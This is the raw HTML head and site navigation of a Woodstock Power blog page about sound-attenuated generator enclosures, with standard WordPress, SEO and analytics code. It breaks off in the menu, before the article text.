

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/
body_size: 22112
content:
<!DOCTYPE html>
<html class="no-js">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="LqDoygNdBoc21CQKMkmbB4jbNxZZVPrw6vrpMtfDgNM" />

        <title>Sound-Attenuated Generator Enclosures | Woodstock Power</title>
		<link rel="shortcut icon" href="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/favicon.ico"/>
        <title>Sound-Attenuated Generator Enclosures | Woodstock Power</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google Analytics Plugin not yet configured -->

<!-- This site is optimized with the Yoast SEO Premium plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Commercial generators are heavily relied upon in many different industries, facilities, and operations to provide reliable backup power. Learn more!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sound-Attenuated Generator Enclosures | Woodstock Power" />
<meta property="og:description" content="Commercial generators are heavily relied upon in many different industries, facilities, and operations to provide reliable backup power. Learn more!" />
<meta property="og:url" content="https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/" />
<meta property="og:site_name" content="Woodstock Power" />
<meta property="article:tag" content="backup generator" />
<meta property="article:tag" content="backup generators" />
<meta property="article:tag" content="emergency backup generator" />
<meta property="article:tag" content="emergency generator" />
<meta property="article:tag" content="Gas Industrial Generators" />
<meta property="article:tag" content="generator" />
<meta property="article:tag" content="generator enclosures" />
<meta property="article:tag" content="Generators" />
<meta property="article:tag" content="Industrial Generator" />
<meta property="article:tag" content="Industrial Generators" />
<meta property="article:tag" content="sound-attenuated enclosures" />
<meta property="article:tag" content="used generators" />
<meta property="article:tag" content="weatherproof enclosures" />
<meta property="article:tag" content="Woodstock Power" />
<meta property="article:tag" content="woodstock power company" />
<meta property="article:tag" content="woodstockpowerco" />
<meta property="article:section" content="#solutionsbywoodstock" />
<meta property="article:published_time" content="2019-08-08T16:20:39+00:00" />
<meta property="article:modified_time" content="2022-01-28T13:36:43+00:00" />
<meta property="og:updated_time" content="2022-01-28T13:36:43+00:00" />
<meta property="og:image" content="https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev.jpg" />
<meta property="og:image:secure_url" content="https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Commercial generators are heavily relied upon in many different industries, facilities, and operations to provide reliable backup power. Learn more!" />
<meta name="twitter:title" content="Sound-Attenuated Generator Enclosures | Woodstock Power" />
<meta name="twitter:image" content="https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://woodstockpower.com/#website","url":"https://woodstockpower.com/","name":"Woodstock Power","description":"Used Generator Buyers","potentialAction":{"@type":"SearchAction","target":"https://woodstockpower.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/#primaryimage","url":"https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev.jpg","width":1600,"height":1200},{"@type":"WebPage","@id":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/#webpage","url":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/","inLanguage":"en-US","name":"Sound-Attenuated Generator Enclosures | Woodstock Power","isPartOf":{"@id":"https://woodstockpower.com/#website"},"primaryImageOfPage":{"@id":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/#primaryimage"},"datePublished":"2019-08-08T16:20:39+00:00","dateModified":"2022-01-28T13:36:43+00:00","author":{"@id":"https://woodstockpower.com/#/schema/person/3bd51bb70194fa45a72a8d8a144921b6"},"description":"Commercial generators are heavily relied upon in many different industries, facilities, and operations to provide reliable backup power. Learn more!","breadcrumb":{"@id":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/","url":"https://woodstockpower.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/blog/","url":"https://woodstockpower.com/blog/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/","url":"https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/","name":"Sound-Attenuated Generator Enclosures &#8211; An Overview"}}]},{"@type":["Person"],"@id":"https://woodstockpower.com/#/schema/person/3bd51bb70194fa45a72a8d8a144921b6","name":"Daniel Kim","image":{"@type":"ImageObject","@id":"https://woodstockpower.com/#authorlogo","url":"https://secure.gravatar.com/avatar/4b95c6e2166c1c8dccf440e09e7a561f35d431e1f82ac04ce3b4a7f8937ab8cd?s=96&d=mm&r=g","caption":"Daniel Kim"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Woodstock Power &raquo; Sound-Attenuated Generator Enclosures &#8211; An Overview Comments Feed" href="https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/woodstockpower.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://woodstockpower.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CTeko%3A300%2C400%2C500&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/normalize.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site_main-css' href='https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/main.min.css?ver=1752775960' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='site_ie-css' href='https://woodstockpower.com/dist/ie.min.css?ver=1752775960' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://woodstockpower.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://woodstockpower.com/wp-content/tablepress-combined.min.css?ver=23' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://woodstockpower.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/vendor/modernizr.min.js?ver=2.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://woodstockpower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woodstockpower.com/wp-json/wp/v2/posts/6373" /><link rel='shortlink' href='https://woodstockpower.com/?p=6373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woodstockpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodstockpower.com%2Fblog%2Fsound-attenuated-generator-enclosures-an-overview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woodstockpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodstockpower.com%2Fblog%2Fsound-attenuated-generator-enclosures-an-overview%2F&#038;format=xml" />
<meta name="ti-site-data" content="[base64]" /><!-- --------- START PLUGIN REVENUECLOUDFX-WP - HEADER SCRIPTS --------- -->
	<!-- MCFX - Primary Tracking Script -->
	<script type='text/javascript' data-registered="mcfx-plugin">
		/* global mcfx */
		(function (w,d,o,u,a,m) {
			w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);
			},w[o].e=1*new Date();w[o].u=u;a=d.createElement('script'),
			m=d.getElementsByTagName('script')[0];a.async=1;
			a.src=u+'/mcfx.js';m.parentNode.insertBefore(a, m);
		})(window, document, 'mcfx', 'https://t.marketingcloudfx.com');
		mcfx('create', 949 );
	</script>
		<!-- MCFX - CallTrackerFX -->
		<script type="text/javascript" src="//cdn.leadmanagerfx.com/phone/js/949" data-registered="mcfx-plugin" async></script>
	<!-- Helper Script -->
	<script type='text/javascript' data-registered="mcfx-plugin" >
		/* global mcfx */
		window.mcfxCaptureCustomFormData = function( data, formId='form-from-mcfxCaptureCustomFormData', dataFxId = null ) {
			const formEl = document.createElement('form');
			formEl.id = formId;
			// avoids duplication for pseudo forms
			formEl.setAttribute('data-fx-id', dataFxId || formId );
			for ( const field of data ) {
				const fieldEl = document.createElement('input');
				fieldEl.type = 'hidden';
				for ( const key in field ) {
					fieldEl[key] = field[key];
				}
				formEl.appendChild(fieldEl);
			}
			mcfx( 'capture', formEl );
		}
	</script>
<!-- --------- END PLUGIN REVENUECLOUDFX-WP - HEADER SCRIPTS --------- -->
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>		<style type="text/css" id="wp-custom-css">
			.sidebar .gform_wrapper li {
	padding-left: 0;
}

.sidebar .ginput_container input {
	padding: 10px!important;
	margin-top: -5px;
}

.sidebar input#gform_submit_button_2 {
	background: #000;
	color: #fff;
	font-size: 25px;
	font-family: Teko;
  font-weight: 300;
	text-transform: uppercase;
	padding: 15px 45px;
	line-height: 1em;
	margin-bottom: -40px;
}

#custom_text_widget-10 {
	padding-bottom: 15px;
}

.epa-bg .widget-title{
	color: #fff;
	text-align: center!important;
	line-height: 1.25;
	background: url(/wp-content/uploads/2019/03/Perforated_Block.jpg);
}

.boxzilla {
	  font-size: 28px;
    line-height: 1em;
    color: #000;
    margin-right: 0;
    padding: 12px 0 9px;
	font-family: Teko;
}

.boxzilla .button {
	background-color: #000;
	color: #fff;
	padding: 15px;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 18px;
}

.boxzilla .button:hover {
	background: #333;
}


.wpcf7 br {
	display: none;
}

input#gform_submit_button_1 {
    font-size: 25px;
    padding: 15px 24px 11px;
    color: #000;
    border: 0;
    background-color: #fcaf17;
	  display: inline-block;
    font-family: Teko;
    font-weight: 300;
    line-height: 1em;
    white-space: nowrap;
    text-transform: uppercase;
    text-decoration: none;
}

input#gform_browse_button_1_17 {
	background: #000;
	color: #fff;
}

@media only screen and (min-width: 523px) {
input#gform_submit_button_1 {
    margin-left: 20px;
}
}

.img-responsive {
	object-fit: contain;
}


.switch .page-intro-txt-cont h2,.product .page-intro-txt-cont h2,.accessory .page-intro-txt-cont h2, .breakers .page-intro-txt-cont h2 {
	font-size: 60px !important;
	line-height: .76em !important;
}

@media (min-width: 768px) { 
	.single .breadcrumbs {
		margin-top: 155px;
	}
}

@media only screen and (min-width: 1025px) {
.page-content {
    padding-bottom: 400px !important;
}
}

.page-inventory-list-item-overlay--green {
	background-color: rgba(20, 162, 43, 0.82)
}

.page-inventory-list-item-badge {
	  display: block;
    align-self: flex-start;
    width: 100%;
    padding: 5px 15px;
    background-color: #848B92;
    text-align: center;
    color: #fff;
}

		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5LDSZF');</script>
<!-- End Google Tag Manager -->

    </head>
   
	
	
<body class="wp-singular post-template-default single single-post postid-6373 single-format-standard wp-theme-woodstockpower post " id="top">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5LDSZF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!--[if lt IE 7]>
		<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->
	<header class="page-header hard-sides" id="page-header">
		<div class="container-fluid hard-sides">
			<div class="page-header-inner">
				<div class="row">

					<div class="site-logo col-xxs-12 col-xs-4 col-sm-2 hard-right">
						<div class="site-logo-cont">
							<a href="https://woodstockpower.com">
								<img class="img-responsive site-logo-normal" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower.png" alt="Woodstock Power" />
								<img class="img-responsive site-logo-floatng" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-floatng-logo.png" alt="Woodstock Power" />
							</a>
						</div>
					</div>


					<div class="mobile-search-btn col-xxs-2 col-xxs-push-10 col-xs-1 col-xs-push-7 hidden-sm-up">
						<button class="icon-search js-toggle-addclass-btn" target="#js-site-search-popup"></button>
					</div>

					<div class="nav-button col-xxs-10 col-xxs-pull-2 col-xs-3 col-xs-pull-0 col-sm-2 valign-middle"><!--col-xs-pull-0 col-sm-offset-0 col-sm-push-8-->
																			<a class="btn-block" href="tel:610-658-3242" onclick="gtag('event', 'click', { event_category: 'Phone Call', event_label: 'Main Phone Number - Header'});">give us a call <span>610-658-3242</span></a>
											</div>

					<nav class="nav-primary col-xs-12 col-sm-8 col-sm-pull-0" id="main-menu">
						<ul id="menu-mainnav" class="main-menu list-style-none flush hard flex-display--primary flex-display--flexgrow">
																<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15 menu-level-0"><a href="https://woodstockpower.com/services/"><span class="nav-label">Services</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380 menu-level-1"><a href="https://woodstockpower.com/services/generator-decommissioning-services/"><span class="nav-label">Decommissioning &#038; Removal</span></a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379 menu-level-1"><a href="https://woodstockpower.com/services/power-generation-asset-recovery/"><span class="nav-label">Generator Asset Recovery</span></a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376 menu-level-1"><a href="https://woodstockpower.com/services/generator-emission-upgrades/"><span class="nav-label">Generator Emission Upgrades</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378 menu-level-1"><a href="https://woodstockpower.com/services/power-equipment-financing-leasing/"><span class="nav-label">Generator Financing</span></a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 menu-level-1"><a href="https://woodstockpower.com/services/generator-installation/"><span class="nav-label">Generator Installation</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 menu-level-1"><a href="https://woodstockpower.com/services/generator-rental/"><span class="nav-label">Generator Rental</span></a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374 menu-level-1"><a href="https://woodstockpower.com/services/generator-site-installation-plan/"><span class="nav-label">Site Planning For Installation</span></a></li>
	<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391 menu-level-1"><a href="https://woodstockpower.com/services/load-bank-testing-for-generators/"><span class="nav-label">Load Bank Testing</span></a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 menu-level-1"><a href="https://woodstockpower.com/services/battery-testing-and-replacement/"><span class="nav-label">Battery Testing and Replacement</span></a></li>
	<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470 menu-level-1"><a href="https://woodstockpower.com/services/control-panel-installation/"><span class="nav-label">Control Panel Installation</span></a></li>
	<li id="menu-item-24126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24126 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-load-bank-testing/"><span class="nav-label">On-Site Generator Load Bank Testing</span></a></li>
	<li id="menu-item-27465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27465 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-refurbishing/"><span class="nav-label">On Site Generator Refurbishing &#038; Maintenance</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 menu-level-0"><a href="https://woodstockpower.com/buyers/"><span class="nav-label">Buy</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 menu-level-1"><a href="https://woodstockpower.com/buyers/used-diesel-generators/"><span class="nav-label">Diesel Generators</span></a></li>
	<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573 menu-level-1"><a href="https://woodstockpower.com/buyers/used-natural-gas-generators/"><span class="nav-label">Natural Gas Generators</span></a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 menu-level-1"><a href="https://woodstockpower.com/buyers/used-electric-generators/"><span class="nav-label">Electric Generators</span></a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580 menu-level-1"><a href="https://woodstockpower.com/buyers/emergency-power-systems/"><span class="nav-label">Emergency Power Systems</span></a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2395 menu-level-1"><a href="https://woodstockpower.com/buyers/manufacturers/"><span class="nav-label">Manufacturers</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-caterpillar-generators/"><span class="nav-label">Caterpillar</span></a></li>
		<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-cummins-generators/"><span class="nav-label">Cummins</span></a></li>
		<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-generac-generators/"><span class="nav-label">Generac</span></a></li>
